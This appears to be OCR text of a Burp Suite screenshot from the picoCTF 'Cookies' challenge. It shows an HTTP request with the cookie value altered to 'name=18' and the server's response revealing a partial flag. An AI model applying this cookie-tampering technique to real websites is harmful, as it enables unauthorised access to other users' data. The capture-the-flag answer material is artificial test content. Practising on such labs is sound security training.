 Request
Pretty Raw Hex
\n
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:64944
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mercury.picoctf.net:64944/
8 Connection: close
9 Cookie: name=18
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render
\n
</script>
17
18 <script src="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap
.min.js">
</script>
19
20 </head>
21
22 <body>
23
24 <div class="container">
25 <div class="header">
26 <nav>
27 <ul class="nav nav-pills pull-right">
28 <li role="presentation">
<a href="/reset" class="btn btn-link pull-right">
Home
</a>
29 </li>
30 </ul>
31 </nav>
32 <h3 class="text-muted">
Cookies
</h3>
33 </div>
34
35 <div class="jumbotron">
36 <p class="lead">
</p>
37 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{
</code>
</p>
38 </div>